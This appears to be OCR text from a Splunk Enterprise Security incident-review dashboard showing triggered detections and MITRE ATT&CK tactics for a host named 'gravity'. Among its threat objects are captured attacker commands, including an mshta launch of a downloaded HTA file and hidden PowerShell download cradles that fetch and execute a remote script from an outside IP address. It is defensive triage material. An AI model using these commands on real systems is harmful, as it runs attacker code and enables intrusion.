 O2
Incident Review |
Risk Attributions
Edit Correlation S
Risk Factor Editor
Threat Intelligenc
Data Models | Spl
Search | Splunk
Post Attendee -
i-017af3852a565767b.o2.splunkit.io/en-US/app/SplunkEnterpriseSecuritySuite/risk_attributions?form.timepicker.earliest=0&form.timepicker.latest=&form.field_risk_object=gravity&form.field_risk_object_type...
Bypass User Account Control Detected By Sysmon
System Network Connections discovery
16:00 20:00 00:00 04:00 08:00 12:00 16:00 20:00 00:00 04:00 08:00
Thu 1 August Fri 2 August Sat 3 August
Rules Triggered for the Risk Object (earliest time at top)
<click to drilldown to raw data>
Rule ATT&CK Tactic count
Internal Port Scanning Detected reconnaissance 1
ESCU - System Processes Run From Unexpected Locations defense-evasion 2
System Network Connections discovery discovery 15
Detection of MSHTA by Sysmon defense-evasion 6
Data Staged collection 2
PowerShell Downloads execution 1
System Information Discovery discovery 3
System Owner/User discovery discovery 12
Bypass User Account Control Detected By Sysmon defense-evasion 1
privilege-escalation
System Network Configuration discovery discovery 4
« Prev 1 2 Next »
1m ago
Related Threat Objects
threat_object_type threat_object
process_hash D429148E860C1B3D7C3C94A32C950C39AB386F5B
command netstat -nao
process_hash D429148E860C1B3D7C3C94A32C950C39AB386F5B
filehash 4DBAFC3C0B7A9CAA67D6C2C3D99422F2
command "C:\Windows\SysWOW64\mshta.exe"
"C:\Users\bstoll\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloa
(3).hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}
filehash 83767E18DB29B51A804A9E312D0ED99C
command "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c $X=new-object
net.webclient;$X.proxy=[Net.WebRequest]::GetSystemWebProxy();$X.Proxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;IEX $X.downloadstring('http://207.246.70.38:8080/gfu1
command "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c $X=new-object
net.webclient;$X.proxy=[Net.WebRequest]::GetSystemWebProxy();$X.Proxy.Credentials=
[Net.CredentialCache]::DefaultCredentials;IEX $X.downloadstring('http://207.246.70.38:8080/gfu1
file_path C:\Users\bstoll\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads
« Prev 1 2 3 4 5 6 7 Next »
Related Risk Objects
<click to drilldown to pivot to new risk object>
risk_object count src dest risk_object_type user Rule
system 41 GRAVITY gravity user system ESCU - System Processes Run From
Notables for gravity
_time owner search_name
2019-08-03 07:58:00 unassigned Risk - 7 Day ATT&CK Tactic Threshold Exceeded - Rule
2019-08-03 07:58:00 unassigned Risk - 24 Hour Risk Threshold Exceeded - Rule
No investigation is currently loaded. Please create (+) or load an existing one (≡).